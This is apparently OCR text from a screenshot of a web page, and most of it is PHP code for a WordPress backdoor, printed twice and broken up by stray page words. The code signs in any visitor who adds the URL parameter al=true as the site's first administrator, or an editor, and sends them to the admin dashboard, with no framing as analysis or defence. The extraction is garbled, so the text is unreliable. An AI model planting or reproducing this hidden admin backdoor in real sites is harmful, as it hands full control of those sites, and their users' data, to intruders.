
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Diese besten